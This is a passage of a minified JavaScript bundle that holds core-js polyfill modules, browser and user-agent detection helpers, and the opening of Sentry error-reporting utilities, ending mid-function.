r(e.length)}},5745:(e,t,n)=>{var r=n(3683),i=n(7869),o=r("iterator"),a=Array.prototype;e.exports=function(e){return void 0!==e&&(i.Array===e||a[o]===e)}},5774:(e,t,n)=>{var r=n(2957),i=n(6357),o=n(1634),a=TypeError;e.exports=function(e,t){var n,s;if("string"===t&&i(n=e.toString)&&!o(s=r(n,e)))return s;if(i(n=e.valueOf)&&!o(s=r(n,e)))return s;if("string"!==t&&i(n=e.toString)&&!o(s=r(n,e)))return s;throw new a("Can't convert object to primitive value")}},5845:(e,t,n)=>{var r=n(3683),i=n(2104),o=n(8449).f,a=r("unscopables"),s=Array.prototype;void 0===s[a]&&o(s,a,{configurable:!0,value:i(null)}),e.exports=function(e){s[a][e]=!0}},5889:(e,t,n)=>{var r=n(1008),i=n(581),o=r({}.hasOwnProperty);e.exports=Object.hasOwn||function(e,t){return o(i(e),t)}},5966:(e,t,n)=>{var r=n(4827),i=Math.min;e.exports=function(e){return e>0?i(r(e),9007199254740991):0}},5993:(e,t,n)=>{var r=n(4523),i=n(792),o=n(832),a=n(6656),s=n(6587),c=n(3683),u=c("iterator"),l=c("toStringTag"),d=a.values,h=function(e,t){if(e){if(e[u]!==d)try{s(e,u,d)}catch(t){e[u]=d}if(e[l]||s(e,l,t),i[t])for(var n in a)if(e[n]!==a[n])try{s(e,n,a[n])}catch(t){e[n]=a[n]}}};for(var p in i)h(r[p]&&r[p].prototype,p);h(o,"DOMTokenList")},6010:(e,t,n)=>{var r=n(2957),i=n(151),o=n(6357),a=n(6032),s=n(8779),c=TypeError;e.exports=function(e,t){var n=e.exec;if(o(n)){var u=r(n,e,t);return null!==u&&i(u),u}if("RegExp"===a(e))return r(s,e,t);throw new c("RegExp#exec called on incompatible receiver")}},6032:(e,t,n)=>{var r=n(1008),i=r({}.toString),o=r("".slice);e.exports=function(e){return o(i(e),8,-1)}},6046:(e,t,n)=>{var r=n(9386),i=n(3445);e.exports=function(e,t){var n=e[t];return i(n)?void 0:r(n)}},6048:(e,t,n)=>{var r=n(1008),i=0,o=Math.random(),a=r(1..toString);e.exports=function(e){return"Symbol("+(void 0===e?"":e)+")_"+a(++i+o,36)}},6104:(e,t,n)=>{var r=n(6566),i=n(7262).left,o=n(4486),a=n(2844);r({target:"Array",proto:!0,forced:!n(2224)&&a>79&&a<83||!o("reduce")},{reduce:function(e){var t=arguments.length;return i(this,e,t,t>1?arguments[1]:void 0)}})},6143:(e,t,n)=>{var r=n(8449).f,i=n(5889),o=n(3683)("toStringTag");e.exports=function(e,t,n){e&&!n&&(e=e.prototype),e&&!i(e,o)&&r(e,o,{configurable:!0,value:t})}},6357:(e,t,n)=>{var r=n(2155),i=r.all;e.exports=r.IS_HTMLDDA?function(e){return"function"==typeof e||e===i}:function(e){return"function"==typeof e}},6372:e=>{e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},6412:(e,t,n)=>{var r=n(3683)("match");e.exports=function(e){var t=/./;try{"/./"[e](t)}catch(n){try{return t[r]=!1,"/./"[e](t)}catch(e){}}return!1}},6417:(e,t,n)=>{var r=n(2957),i=n(9386),o=n(151),a=n(215),s=n(787),c=TypeError;e.exports=function(e,t){var n=arguments.length<2?s(e):t;if(i(n))return o(r(n,e));throw new c(a(e)+" is not iterable")}},6460:(e,t,n)=>{var r=n(6566),i=n(1008),o=n(4827),a=n(3048),s=n(4458),c=n(4543),u=RangeError,l=String,d=Math.floor,h=i(s),p=i("".slice),f=i(1..toFixed),m=function(e,t,n){return 0===t?n:t%2==1?m(e,t-1,n*e):m(e*e,t/2,n)},g=function(e,t,n){for(var r=-1,i=n;++r<6;)i+=t*e[r],e[r]=i%1e7,i=d(i/1e7)},v=function(e,t){for(var n=6,r=0;--n>=0;)r+=e[n],e[n]=d(r/t),r=r%t*1e7},y=function(e){for(var t=6,n="";--t>=0;)if(""!==n||0===t||0!==e[t]){var r=l(e[t]);n=""===n?r:n+h("0",7-r.length)+r}return n};r({target:"Number",proto:!0,forced:c((function(){return"0.000"!==f(8e-5,3)||"1"!==f(.9,0)||"1.25"!==f(1.255,2)||"1000000000000000128"!==f(0xde0b6b3a7640080,0)}))||!c((function(){f({})}))},{toFixed:function(e){var t,n,r,i,s=a(this),c=o(e),d=[0,0,0,0,0,0],f="",E="0";if(c<0||c>20)throw new u("Incorrect fraction digits");if(s!=s)return"NaN";if(s<=-1e21||s>=1e21)return l(s);if(s<0&&(f="-",s=-s),s>1e-21)if(n=(t=function(e){for(var t=0,n=e;n>=4096;)t+=12,n/=4096;for(;n>=2;)t+=1,n/=2;return t}(s*m(2,69,1))-69)<0?s*m(2,-t,1):s/m(2,t,1),n*=4503599627370496,(t=52-t)>0){for(g(d,0,n),r=c;r>=7;)g(d,1e7,0),r-=7;for(g(d,m(10,r,1),0),r=t-1;r>=23;)v(d,1<<23),r-=23;v(d,1<<r),g(d,1,1),v(d,2),E=y(d)}else g(d,0,n),g(d,1<<-t,0),E=y(d)+h("0",c);return c>0?f+((i=E.length)<=c?"0."+h("0",c-i)+E:p(E,0,i-c)+"."+p(E,i-c)):f+E}})},6519:(e,t,n)=>{var r=n(9704);e.exports=function(e,t,n){for(var i in t)r(e,i,t[i],n);return e}},6566:(e,t,n)=>{var r=n(4523),i=n(9763).f,o=n(6587),a=n(9704),s=n(2969),c=n(812),u=n(4396);e.exports=function(e,t){var n,l,d,h,p,f=e.target,m=e.global,g=e.stat;if(n=m?r:g?r[f]||s(f,{}):(r[f]||{}).prototype)for(l in t){if(h=t[l],d=e.dontCallGetSet?(p=i(n,l))&&p.value:n[l],!u(m?l:f+(g?".":"#")+l,e.forced)&&void 0!==d){if(typeof h==typeof d)continue;c(h,d)}(e.sham||d&&d.sham)&&o(h,"sham",!0),a(n,l,h,e)}}},6587:(e,t,n)=>{var r=n(5180),i=n(8449),o=n(6372);e.exports=r?function(e,t,n){return i.f(e,t,o(1,n))}:function(e,t,n){return e[t]=n,e}},6653:(e,t,n)=>{var r=n(1008),i=n(4543),o=n(6357),a=n(7611),s=n(7735),c=n(6842),u=function(){},l=[],d=s("Reflect","construct"),h=/^\s*(?:class|function)\b/,p=r(h.exec),f=!h.test(u),m=function(e){if(!o(e))return!1;try{return d(u,l,e),!0}catch(e){return!1}},g=function(e){if(!o(e))return!1;switch(a(e)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return f||!!p(h,c(e))}catch(e){return!0}};g.sham=!0,e.exports=!d||i((function(){var e;return m(m.call)||!m(Object)||!m((function(){e=!0}))||e}))?g:m},6656:(e,t,n)=>{var r=n(853),i=n(5845),o=n(7869),a=n(4317),s=n(8449).f,c=n(3952),u=n(5025),l=n(7051),d=n(5180),h="Array Iterator",p=a.set,f=a.getterFor(h);e.exports=c(Array,"Array",(function(e,t){p(this,{type:h,target:r(e),index:0,kind:t})}),(function(){var e=f(this),t=e.target,n=e.kind,r=e.index++;if(!t||r>=t.length)return e.target=void 0,u(void 0,!0);switch(n){case"keys":return u(r,!1);case"values":return u(t[r],!1)}return u([r,t[r]],!1)}),"values");var m=o.Arguments=o.Array;if(i("keys"),i("values"),i("entries"),!l&&d&&"values"!==m.name)try{s(m,"name",{value:"values"})}catch(e){}},6842:(e,t,n)=>{var r=n(1008),i=n(6357),o=n(3965),a=r(Function.toString);i(o.inspectSource)||(o.inspectSource=function(e){return a(e)}),e.exports=o.inspectSource},6872:(e,t,n)=>{var r=n(6032);e.exports=Array.isArray||function(e){return"Array"===r(e)}},7051:e=>{e.exports=!1},7156:(e,t,n)=>{var r=n(6566),i=n(3280);r({target:"Number",stat:!0,forced:Number.parseFloat!==i},{parseFloat:i})},7157:(e,t,n)=>{var r=n(4775).charAt;e.exports=function(e,t,n){return t+(n?r(e,t).length:1)}},7250:(e,t,n)=>{var r,i=n(5240),o=n(4523),a=n(1008),s=n(6519),c=n(8907),u=n(196),l=n(8137),d=n(1634),h=n(4317).enforce,p=n(4543),f=n(158),m=Object,g=Array.isArray,v=m.isExtensible,y=m.isFrozen,E=m.isSealed,_=m.freeze,b=m.seal,S={},C={},I=!o.ActiveXObject&&"ActiveXObject"in o,O=function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}},w=u("WeakMap",O,l),P=w.prototype,T=a(P.set);if(f)if(I){r=l.getConstructor(O,"WeakMap",!0),c.enable();var A=a(P.delete),D=a(P.has),N=a(P.get);s(P,{delete:function(e){if(d(e)&&!v(e)){var t=h(this);return t.frozen||(t.frozen=new r),A(this,e)||t.frozen.delete(e)}return A(this,e)},has:function(e){if(d(e)&&!v(e)){var t=h(this);return t.frozen||(t.frozen=new r),D(this,e)||t.frozen.has(e)}return D(this,e)},get:function(e){if(d(e)&&!v(e)){var t=h(this);return t.frozen||(t.frozen=new r),D(this,e)?N(this,e):t.frozen.get(e)}return N(this,e)},set:function(e,t){if(d(e)&&!v(e)){var n=h(this);n.frozen||(n.frozen=new r),D(this,e)?T(this,e,t):n.frozen.set(e,t)}else T(this,e,t);return this}})}else i&&p((function(){var e=_([]);return T(new w,e,1),!y(e)}))&&s(P,{set:function(e,t){var n;return g(e)&&(y(e)?n=S:E(e)&&(n=C)),T(this,e,t),n===S&&_(e),n===C&&b(e),this}})},7262:(e,t,n)=>{var r=n(9386),i=n(581),o=n(191),a=n(5526),s=TypeError,c=function(e){return function(t,n,c,u){r(n);var l=i(t),d=o(l),h=a(l),p=e?h-1:0,f=e?-1:1;if(c<2)for(;;){if(p in d){u=d[p],p+=f;break}if(p+=f,e?p<0:h<=p)throw new s("Reduce of empty array with no initial value")}for(;e?p>=0:h>p;p+=f)p in d&&(u=n(u,d[p],p,l));return u}};e.exports={left:c(!1),right:c(!0)}},7310:(e,t,n)=>{var r=n(5180),i=n(4543);e.exports=r&&i((function(){return 42!==Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},7418:(e,t,n)=>{var r=n(4827),i=Math.max,o=Math.min;e.exports=function(e,t){var n=r(e);return n<0?i(n+t,0):o(n,t)}},7527:(e,t,n)=>{var r=n(7735),i=n(1008),o=n(9712),a=n(2981),s=n(151),c=i([].concat);e.exports=r("Reflect","ownKeys")||function(e){var t=o.f(s(e)),n=a.f;return n?c(t,n(e)):t}},7611:(e,t,n)=>{var r=n(3644),i=n(6357),o=n(6032),a=n(3683)("toStringTag"),s=Object,c="Arguments"===o(function(){return arguments}());e.exports=r?o:function(e){var t,n,r;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=function(e,t){try{return e[t]}catch(e){}}(t=s(e),a))?n:c?o(t):"Object"===(r=o(t))&&i(t.callee)?"Arguments":r}},7680:(e,t,n)=>{var r,i=n(6566),o=n(1316),a=n(9763).f,s=n(5966),c=n(2255),u=n(495),l=n(9286),d=n(6412),h=n(7051),p=o("".startsWith),f=o("".slice),m=Math.min,g=d("startsWith");i({target:"String",proto:!0,forced:!(!h&&!g&&(r=a(String.prototype,"startsWith"),r&&!r.writable)||g)},{startsWith:function(e){var t=c(l(this));u(e);var n=s(m(arguments.length>1?arguments[1]:void 0,t.length)),r=c(e);return p?p(t,r,n):f(t,n,n+r.length)===r}})},7735:(e,t,n)=>{var r=n(4523),i=n(6357);e.exports=function(e,t){return arguments.length<2?(n=r[e],i(n)?n:void 0):r[e]&&r[e][t];var n}},7763:(e,t,n)=>{var r=n(5889),i=n(6357),o=n(581),a=n(9847),s=n(99),c=a("IE_PROTO"),u=Object,l=u.prototype;e.exports=s?u.getPrototypeOf:function(e){var t=o(e);if(r(t,c))return t[c];var n=t.constructor;return i(n)&&t instanceof n?n.prototype:t instanceof u?l:null}},7869:e=>{e.exports={}},7943:(e,t,n)=>{var r=n(2946),i=n(151),o=n(2834);e.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var e,t=!1,n={};try{(e=r(Object.prototype,"__proto__","set"))(n,[]),t=n instanceof Array}catch(e){}return function(n,r){return i(n),o(r),t?e(n,r):n.__proto__=r,n}}():void 0)},8137:(e,t,n)=>{var r=n(1008),i=n(6519),o=n(8907).getWeakData,a=n(2135),s=n(151),c=n(3445),u=n(1634),l=n(3308),d=n(2077),h=n(5889),p=n(4317),f=p.set,m=p.getterFor,g=d.find,v=d.findIndex,y=r([].splice),E=0,_=function(e){return e.frozen||(e.frozen=new b)},b=function(){this.entries=[]},S=function(e,t){return g(e.entries,(function(e){return e[0]===t}))};b.prototype={get:function(e){var t=S(this,e);if(t)return t[1]},has:function(e){return!!S(this,e)},set:function(e,t){var n=S(this,e);n?n[1]=t:this.entries.push([e,t])},delete:function(e){var t=v(this.entries,(function(t){return t[0]===e}));return~t&&y(this.entries,t,1),!!~t}},e.exports={getConstructor:function(e,t,n,r){var d=e((function(e,i){a(e,p),f(e,{type:t,id:E++,frozen:void 0}),c(i)||l(i,e[r],{that:e,AS_ENTRIES:n})})),p=d.prototype,g=m(t),v=function(e,t,n){var r=g(e),i=o(s(t),!0);return!0===i?_(r).set(t,n):i[r.id]=n,e};return i(p,{delete:function(e){var t=g(this);if(!u(e))return!1;var n=o(e);return!0===n?_(t).delete(e):n&&h(n,t.id)&&delete n[t.id]},has:function(e){var t=g(this);if(!u(e))return!1;var n=o(e);return!0===n?_(t).has(e):n&&h(n,t.id)}}),i(p,n?{get:function(e){var t=g(this);if(u(e)){var n=o(e);return!0===n?_(t).get(e):n?n[t.id]:void 0}},set:function(e,t){return v(this,e,t)}}:{add:function(e){return v(this,e,!0)}}),d}}},8291:(e,t,n)=>{var r=n(6566),i=n(1008),o=n(495),a=n(9286),s=n(2255),c=n(6412),u=i("".indexOf);r({target:"String",proto:!0,forced:!c("includes")},{includes:function(e){return!!~u(s(a(this)),s(o(e)),arguments.length>1?arguments[1]:void 0)}})},8304:(e,t,n)=>{var r=n(1881),i=n(2957),o=n(1008),a=n(1644),s=n(4543),c=n(151),u=n(6357),l=n(3445),d=n(4827),h=n(5966),p=n(2255),f=n(9286),m=n(7157),g=n(6046),v=n(9070),y=n(6010),E=n(3683)("replace"),_=Math.max,b=Math.min,S=o([].concat),C=o([].push),I=o("".indexOf),O=o("".slice),w="$0"==="a".replace(/./,"$0"),P=!!/./[E]&&""===/./[E]("a","$0");a("replace",(function(e,t,n){var o=P?"$":"$0";return[function(e,n){var r=f(this),o=l(e)?void 0:g(e,E);return o?i(o,e,r,n):i(t,p(r),e,n)},function(e,i){var a=c(this),s=p(e);if("string"==typeof i&&-1===I(i,o)&&-1===I(i,"$<")){var l=n(t,a,s,i);if(l.done)return l.value}var f=u(i);f||(i=p(i));var g,E=a.global;E&&(g=a.unicode,a.lastIndex=0);for(var w,P=[];null!==(w=y(a,s))&&(C(P,w),E);)""===p(w[0])&&(a.lastIndex=m(s,h(a.lastIndex),g));for(var T,A="",D=0,N=0;N<P.length;N++){for(var R,k=p((w=P[N])[0]),x=_(b(d(w.index),s.length),0),L=[],M=1;M<w.length;M++)C(L,void 0===(T=w[M])?T:String(T));var j=w.groups;if(f){var U=S([k],L,x,s);void 0!==j&&C(U,j),R=p(r(i,void 0,U))}else R=v(k,s,x,L,j,i);x>=D&&(A+=O(s,D,x)+R,D=x+k.length)}return A+O(s,D)}]}),!!s((function(){var e=/./;return e.exec=function(){var e=[];return e.groups={a:"7"},e},"7"!=="".replace(e,"$<a>")}))||!w||P)},8337:(e,t,n)=>{var r=n(5180),i=n(7310),o=n(8449),a=n(151),s=n(853),c=n(2528);t.f=r&&!i?Object.defineProperties:function(e,t){a(e);for(var n,r=s(t),i=c(t),u=i.length,l=0;u>l;)o.f(e,n=i[l++],r[n]);return e}},8370:(e,t,n)=>{var r=n(6566),i=n(5221).entries;r({target:"Object",stat:!0},{entries:function(e){return i(e)}})},8449:(e,t,n)=>{var r=n(5180),i=n(9053),o=n(7310),a=n(151),s=n(9833),c=TypeError,u=Object.defineProperty,l=Object.getOwnPropertyDescriptor,d="enumerable",h="configurable",p="writable";t.f=r?o?function(e,t,n){if(a(e),t=s(t),a(n),"function"==typeof e&&"prototype"===t&&"value"in n&&p in n&&!n[p]){var r=l(e,t);r&&r[p]&&(e[t]=n.value,n={configurable:h in n?n[h]:r[h],enumerable:d in n?n[d]:r[d],writable:!1})}return u(e,t,n)}:u:function(e,t,n){if(a(e),t=s(t),a(n),i)try{return u(e,t,n)}catch(e){}if("get"in n||"set"in n)throw new c("Accessors not supported");return"value"in n&&(e[t]=n.value),e}},8471:e=>{e.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},8581:(e,t,n)=>{var r=n(151),i=n(5292),o=n(3445),a=n(3683)("species");e.exports=function(e,t){var n,s=r(e).constructor;return void 0===s||o(n=r(s)[a])?t:i(n)}},8702:(e,t,n)=>{var r=n(4543),i=n(4523).RegExp;e.exports=r((function(){var e=i("(?<a>b)","g");return"b"!==e.exec("b").groups.a||"bc"!=="b".replace(e,"$<a>c")}))},8779:(e,t,n)=>{var r,i,o=n(2957),a=n(1008),s=n(2255),c=n(4315),u=n(9933),l=n(9441),d=n(2104),h=n(4317).get,p=n(3027),f=n(8702),m=l("native-string-replace",String.prototype.replace),g=RegExp.prototype.exec,v=g,y=a("".charAt),E=a("".indexOf),_=a("".replace),b=a("".slice),S=(i=/b*/g,o(g,r=/a/,"a"),o(g,i,"a"),0!==r.lastIndex||0!==i.lastIndex),C=u.BROKEN_CARET,I=void 0!==/()??/.exec("")[1];(S||I||C||p||f)&&(v=function(e){var t,n,r,i,a,u,l,p=this,f=h(p),O=s(e),w=f.raw;if(w)return w.lastIndex=p.lastIndex,t=o(v,w,O),p.lastIndex=w.lastIndex,t;var P=f.groups,T=C&&p.sticky,A=o(c,p),D=p.source,N=0,R=O;if(T&&(A=_(A,"y",""),-1===E(A,"g")&&(A+="g"),R=b(O,p.lastIndex),p.lastIndex>0&&(!p.multiline||p.multiline&&"\n"!==y(O,p.lastIndex-1))&&(D="(?: "+D+")",R=" "+R,N++),n=new RegExp("^(?:"+D+")",A)),I&&(n=new RegExp("^"+D+"$(?!\\s)",A)),S&&(r=p.lastIndex),i=o(g,T?n:p,R),T?i?(i.input=b(i.input,N),i[0]=b(i[0],N),i.index=p.lastIndex,p.lastIndex+=i[0].length):p.lastIndex=0:S&&i&&(p.lastIndex=p.global?i.index+i[0].length:r),I&&i&&i.length>1&&o(m,i[0],n,(function(){for(a=1;a<arguments.length-2;a++)void 0===arguments[a]&&(i[a]=void 0)})),i&&P)for(i.groups=u=d(null),a=0;a<P.length;a++)u[(l=P[a])[0]]=i[l[1]];return i}),e.exports=v},8906:(e,t,n)=>{var r=n(1008),i=n(9286),o=n(2255),a=n(8908),s=r("".replace),c=RegExp("^["+a+"]+"),u=RegExp("(^|[^"+a+"])["+a+"]+$"),l=function(e){return function(t){var n=o(i(t));return 1&e&&(n=s(n,c,"")),2&e&&(n=s(n,u,"$1")),n}};e.exports={start:l(1),end:l(2),trim:l(3)}},8907:(e,t,n)=>{var r=n(6566),i=n(1008),o=n(5525),a=n(1634),s=n(5889),c=n(8449).f,u=n(9712),l=n(3834),d=n(3452),h=n(6048),p=n(5240),f=!1,m=h("meta"),g=0,v=function(e){c(e,m,{value:{objectID:"O"+g++,weakData:{}}})},y=e.exports={enable:function(){y.enable=function(){},f=!0;var e=u.f,t=i([].splice),n={};n[m]=1,e(n).length&&(u.f=function(n){for(var r=e(n),i=0,o=r.length;i<o;i++)if(r[i]===m){t(r,i,1);break}return r},r({target:"Object",stat:!0,forced:!0},{getOwnPropertyNames:l.f}))},fastKey:function(e,t){if(!a(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!s(e,m)){if(!d(e))return"F";if(!t)return"E";v(e)}return e[m].objectID},getWeakData:function(e,t){if(!s(e,m)){if(!d(e))return!0;if(!t)return!1;v(e)}return e[m].weakData},onFreeze:function(e){return p&&f&&d(e)&&!s(e,m)&&v(e),e}};o[m]=!0},8908:e=>{e.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},9053:(e,t,n)=>{var r=n(5180),i=n(4543),o=n(2679);e.exports=!r&&!i((function(){return 7!==Object.defineProperty(o("div"),"a",{get:function(){return 7}}).a}))},9070:(e,t,n)=>{var r=n(1008),i=n(581),o=Math.floor,a=r("".charAt),s=r("".replace),c=r("".slice),u=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,l=/\$([$&'`]|\d{1,2})/g;e.exports=function(e,t,n,r,d,h){var p=n+e.length,f=r.length,m=l;return void 0!==d&&(d=i(d),m=u),s(h,m,(function(i,s){var u;switch(a(s,0)){case"$":return"$";case"&":return e;case"`":return c(t,0,n);case"'":return c(t,p);case"<":u=d[c(s,1,-1)];break;default:var l=+s;if(0===l)return i;if(l>f){var h=o(l/10);return 0===h?i:h<=f?void 0===r[h-1]?a(s,1):r[h-1]+a(s,1):i}u=r[l-1]}return void 0===u?"":u}))}},9089:(e,t,n)=>{var r=n(7735),i=n(3642),o=n(3683),a=n(5180),s=o("species");e.exports=function(e){var t=r(e);a&&t&&!t[s]&&i(t,s,{configurable:!0,get:function(){return this}})}},9098:(e,t,n)=>{var r=n(6566),i=n(8906).trim;r({target:"String",proto:!0,forced:n(82)("trim")},{trim:function(){return i(this)}})},9113:(e,t,n)=>{var r=n(2957),i=n(1634),o=n(2357),a=n(6046),s=n(5774),c=n(3683),u=TypeError,l=c("toPrimitive");e.exports=function(e,t){if(!i(e)||o(e))return e;var n,c=a(e,l);if(c){if(void 0===t&&(t="default"),n=r(c,e,t),!i(n)||o(n))return n;throw new u("Can't convert object to primitive value")}return void 0===t&&(t="number"),s(e,t)}},9170:(e,t,n)=>{var r=n(6566),i=n(5221).values;r({target:"Object",stat:!0},{values:function(e){return i(e)}})},9286:(e,t,n)=>{var r=n(3445),i=TypeError;e.exports=function(e){if(r(e))throw new i("Can't call method on "+e);return e}},9386:(e,t,n)=>{var r=n(6357),i=n(215),o=TypeError;e.exports=function(e){if(r(e))return e;throw new o(i(e)+" is not a function")}},9441:(e,t,n)=>{var r=n(7051),i=n(3965);(e.exports=function(e,t){return i[e]||(i[e]=void 0!==t?t:{})})("versions",[]).push({version:"3.33.0",mode:r?"pure":"global",copyright:"© 2014-2023 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.33.0/LICENSE",source:"https://github.com/zloirock/core-js"})},9704:(e,t,n)=>{var r=n(6357),i=n(8449),o=n(27),a=n(2969);e.exports=function(e,t,n,s){s||(s={});var c=s.enumerable,u=void 0!==s.name?s.name:t;if(r(n)&&o(n,u,s),s.global)c?e[t]=n:a(t,n);else{try{s.unsafe?e[t]&&(c=!0):delete e[t]}catch(e){}c?e[t]=n:i.f(e,t,{value:n,enumerable:!1,configurable:!s.nonConfigurable,writable:!s.nonWritable})}return e}},9712:(e,t,n)=>{var r=n(1156),i=n(8471).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return r(e,i)}},9763:(e,t,n)=>{var r=n(5180),i=n(2957),o=n(5),a=n(6372),s=n(853),c=n(9833),u=n(5889),l=n(9053),d=Object.getOwnPropertyDescriptor;t.f=r?d:function(e,t){if(e=s(e),t=c(t),l)try{return d(e,t)}catch(e){}if(u(e,t))return a(!i(o.f,e,t),e[t])}},9833:(e,t,n)=>{var r=n(9113),i=n(2357);e.exports=function(e){var t=r(e,"string");return i(t)?t:t+""}},9847:(e,t,n)=>{var r=n(9441),i=n(6048),o=r("keys");e.exports=function(e){return o[e]||(o[e]=i(e))}},9904:(e,t,n)=>{var r=n(9833),i=n(8449),o=n(6372);e.exports=function(e,t,n){var a=r(t);a in e?i.f(e,a,o(0,n)):e[a]=n}},9929:(e,t,n)=>{var r=n(6872),i=n(6653),o=n(1634),a=n(3683)("species"),s=Array;e.exports=function(e){var t;return r(e)&&(t=e.constructor,(i(t)&&(t===s||r(t.prototype))||o(t)&&null===(t=t[a]))&&(t=void 0)),void 0===t?s:t}},9933:(e,t,n)=>{var r=n(4543),i=n(4523).RegExp,o=r((function(){var e=i("a","y");return e.lastIndex=2,null!==e.exec("abcd")})),a=o||r((function(){return!i("a","y").sticky})),s=o||r((function(){var e=i("^r","gy");return e.lastIndex=2,null!==e.exec("str")}));e.exports={BROKEN_CARET:s,MISSED_STICKY:a,UNSUPPORTED_Y:o}},9944:(e,t,n)=>{var r=n(4543);e.exports=!r((function(){var e=function(){}.bind();return"function"!=typeof e||e.hasOwnProperty("prototype")}))},9964:(e,t,n)=>{var r=n(6566),i=n(613).start;r({target:"String",proto:!0,forced:n(4567)},{padStart:function(e){return i(this,e,arguments.length>1?arguments[1]:void 0)}})}},t={};function n(r){var i=t[r];if(void 0!==i)return i.exports;var o=t[r]={exports:{}};return e[r].call(o.exports,o,o.exports,n),o.exports}n.d=(e,t)=>{for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var r={};n.r(r),n.d(r,{FunctionToString:()=>rt,InboundFilters:()=>Xe,LinkedErrors:()=>Nn});var i={};n.r(i),n.d(i,{Breadcrumbs:()=>jt,Dedupe:()=>qt,GlobalHandlers:()=>an,HttpContext:()=>hn,LinkedErrors:()=>En,TryCatch:()=>Cn}),n(6656),n(2221),n(5993),n(935),n(3831),n(8291),n(2892);var o=/android/i;function a(){var e=window.navigator.userAgent;return!!e&&Boolean((e.includes("Safari")&&(e.includes("iPhone")||e.includes("iPad"))&&!e.includes("Trident")||e.includes("AppleWebKit")&&!(e.includes("Android")||e.includes("Linux")||e.includes("Trident"))&&(e.includes("Mobile")||e.includes("iPhone")||e.includes("iPad"))&&!e.includes("Macintosh")&&!e.includes("Windows"))&&!(e.includes("Chrome")||e.includes("CriOS")||e.includes("Edg")))}function s(){var e=window.navigator.userAgent;return!!e&&Boolean((e.includes("Safari")||e.includes("AppleWebKit"))&&(e.includes("Macintosh")||e.includes("Windows"))&&!e.includes("iPhone")&&!e.includes("iPad")&&!e.includes("Chrome")&&!e.includes("Edg")&&!e.includes("Firefox"))}var c={get documentBody(){return window.document.body},get documentReferrer(){return window.document.referrer},get documentVisibilityState(){return document.visibilityState},getQueryParams:function(e,t){var n=new URL(e),r={};return t.forEach((e=>{var t=n.searchParams.get(e);null!==t&&(r[e]=t)})),r},isAndroid:function(){return o.test(window.navigator.userAgent)},isDesktopSafari:s,isMobileSafari:a,isSafari:function(){return a()||s()},get isSecureContext(){return window.isSecureContext},isSupported:function(){return void 0!==window.postMessage&&void 0!==window.fetch&&void 0!==document.createElement("a").classList},get isTopLevelWindow(){return window.parent===window},get supportsCryptoDigest(){var e;return void 0!==(null===(e=crypto.subtle)||void 0===e?void 0:e.digest)},get supportsDocumentVisibilityState(){return void 0!==document.visibilityState},get supportsPerformanceEntries(){return"performance"in window&&"function"==typeof window.performance.getEntriesByType},get supportsSendBeacon(){return"function"==typeof window.navigator.sendBeacon},get windowInnerHeight(){return window.innerHeight},get windowInnerWidth(){return window.innerWidth},get windowLocation(){return window.location},get windowNavigationBeacon(){return(e,t)=>window.navigator.sendBeacon(e,t)},get windowNavigatorLanguages(){var{language:e,languages:t}=window.navigator;return Array.isArray(t)?e&&e!==t[0]?[e,...t]:t:e?[e]:["en-US"]},get windowParentLocation(){return window.parent.location},get windowPerformance(){return window.performance}};const u="undefined"==typeof __SENTRY_DEBUG__||__SENTRY_DEBUG__;function l(e){return e&&e.Math==Math?e:void 0}const d="object"==typeof globalThis&&l(globalThis)||"object"==typeof window&&l(window)||"object"==typeof self&&l(self)||"object"==typeof n.g&&l(n.g)||function(){return this}()||{};function h(){return d}function p(e,t,n){const r=n||d,i=r.__SENTRY__=r.__SENTRY__||{};return i[e]||(i[e]=t())}const f=["debug","info","warn","error","log","assert","trace"],m={};function g(e){if(!("console"in d))return e();const t=d.console,n={},r=Object.keys(m);r.forEach((e=>{const r=m[e];n[e]=t[e],t[e]=r}));try{return e()}finally{r.forEach((e=>{t[e]=n[e]}))}}const v=function(){let e=!1;const t={enable:()=>{e=!0},disable:()=>{e=!1},isEnabled:()=>e};return u?f.forEach((n=>{t[n]=(...t)=>{e&&g((()=>{d.console[n](`Sentry Logger [${n}]:`,...t)}))}})):f.forEach((e=>{t[e]=()=>{}})),t}(),y=Object.prototype.toString;function E(e){switch(y.call(e)){case"[object Error]":case"[object Exception]":case"[object DOMException]":return!0;default:return A(e,Error)}}function _(e,t){return y.call(e)===`[object ${t}]`}function b(e){return _(e,"ErrorEvent")}function S(e){return _(e,"DOMError")}function C(e){return _(e,"String")}function I(e){return"object"==typeof e&&null!==e&&"__sentry_template_string__"in e&&"__sentry_template_values__"in e}function O(e){return null===e||I(e)||"object"!=typeof e&&"function"!=typeof e}function w(e){return _(e,"Object")}function P(e){return"undefined"!=typeof Event&&A(e,Event)}function T(e){return Boolean(e&&e.then&&"function"==typeof e.then)}function A(e,t){try{return e instanceof t}catch(e){return!1}}function D(e){return!("object"!=typeof e||null===e||!e.__isVue&&!e._isVue)}const N=h();function R(e,t={}){if(!e)return"<unknown>";try{let n=e;const r=5,i=[];let o=0,a=0;const s=" > ",c=s.length;let u;const l=Array.isArray(t)?t:t.keyAttrs,d=!Array.isArray(t)&&t.maxStringLength||80;for(;n&&o++<r&&(u=k(n,l),!("html"===u||o>1&&a+i.length*c+u.length>=d));)i.push(u),a+=u.length,n=n.parentNode;return i.reverse().join(s)}catch(e){return"<unknown>"}}function k(e,t){const n=e,r=[];let 